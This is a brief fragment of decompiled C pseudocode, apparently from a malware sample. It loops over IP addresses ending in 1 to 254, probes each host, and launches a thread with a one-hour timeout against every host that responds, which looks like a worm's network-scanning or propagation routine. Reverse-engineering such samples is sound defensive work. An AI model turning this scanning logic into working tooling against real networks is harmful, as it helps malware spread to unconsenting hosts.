 if (0 < iVar7) {
bVar1 = false;
bVar2 = false;
DVar3 = (*pcVar12)();
iVar7 = 1;
do {
sprintf(acStack_104,s_%d.%d.%d.%d_004312f0,uStack_10c,uStack_110,uVar8 % 0xff,iVar7);
_ArgList = (void *)inet_addr(acStack_104);
iVar11 = FUN_00407480(_ArgList);
if (iVar11 < 1) {
_004079e5:
Sleep(0x32);
}
else {
pvVar4 = (HANDLE)_beginthreadex((void *)0x0,0,(_StartAddress *)&_StartAddress_00407540,
_ArgList,0,(uint *)0x0);
if (pvVar4 != (HANDLE)0x0) {
DVar5 = WaitForSingleObject(pvVar4,3600000);
if (DVar5 == 0x102) {
TerminateThread(pvVar4,0);
}
CloseHandle(pvVar4);
goto LAB_004079e5;
}
}
iVar7 = iVar7 + 1;
pcVar12 = GetTickCount_exref;
} while (iVar7 < 0xff);
}